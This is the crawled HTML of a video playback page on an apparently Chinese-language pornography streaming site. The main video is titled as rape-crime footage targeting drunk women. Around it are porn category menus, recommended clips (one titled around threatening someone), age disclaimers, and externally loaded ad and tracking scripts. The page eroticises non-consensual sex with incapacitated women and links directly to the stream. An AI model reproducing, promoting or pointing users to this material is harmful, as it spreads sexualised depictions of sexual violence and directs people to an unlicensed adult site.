

--- FILE ---
content_type: text/html
request_url: http://053ss.com/play/index64515-0-0.html
body_size: 4103
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64515;var seaplaylink="/play/index64515-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SUJI270泥●女性を狙ったレ●プ犯罪映像（2）
        </title>
        <meta name="keywords" content="SUJI270泥●女性を狙ったレ●プ犯罪映像（2）" />
        <meta name="description" content="SUJI270泥●女性を狙ったレ●プ犯罪映像（2）" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SUJI270泥●女性を狙ったレ●プ犯罪映像（2）
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250807/7cEqNVe0/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250807/7cEqNVe0/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250807/7cEqNVe0/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24517-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/a208f2ef99761421f38c06f566b6b687.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MOND173崇拜哥像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30923-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/bbce7065f9ffee10e6e23d5894e8a8bb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDTM544いつでも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10475-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240805-1/f8edb81e957b5728d44546a5b767df4a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                游击访问爱好者的家！赤..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25155-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241203-1/dcdaa1e9f8b4cd3d52fbd8e2cacf9a03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RCTD231脚碰到地..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index416-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/f40db377175ccff59a449cfb05479917.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生寮のラグビー部員の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49570-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/587b65e7383589c8e09e9b0316449263.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-498 お父さ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19736-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241016-1/bbafb8fc12464cf9260297f91f981635.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ONSG083巨乳デリ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240828-1/f8b3ceef05ff5054b540ac44692037e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我威胁了绝对不想让公司..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32851-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/9b0e05ad60b99b6b96071c6093a5a182.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ABW258 逆NTR..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18754-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241007-1/0b1477d81ac2862b29a8c9c0a7be8530.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PPPD862 畢業後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30313-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250105-1/9d503ba2fd3e8b27a867defeaa51e17d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY868四六時中、..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28429-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241224-1/0f78535ae6c38324f6d1e0083b1dd1b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFKU14653歳の..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1e7e896fa0114a9db3641fb8f7002f54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>